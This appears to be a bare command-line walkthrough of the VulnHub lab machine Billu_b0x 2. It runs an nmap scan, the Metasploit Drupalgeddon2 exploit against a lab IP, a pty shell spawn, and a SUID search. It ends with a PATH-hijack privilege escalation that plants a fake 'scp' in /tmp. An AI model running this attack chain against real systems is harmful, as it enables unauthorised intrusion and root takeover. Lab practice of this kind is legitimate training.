<https://www.vulnhub.com/entry/billu-b0x-2,238/>



┌──(root💀kali)-[/home/kali/Downloads]

└─# nmap -A 192.168.21.134



msf6 > use exploit/unix/webapp/drupal_drupalgeddon2

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.21.134

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit





python -c 'import pty;pty.spawn("/bin/sh")'

$ lsb_release –a



$ ls -la /etc/passwd



$ find / -perm -u=s -type f 2>/dev/null



$ cd /opt

$ ls



$ ./s



$ cd /tmp

$ echo "/bin/sh" > scp



$ chmod 777 scp

$ export PATH=/tmp:$PATH

$ cd /opt

$ ./s

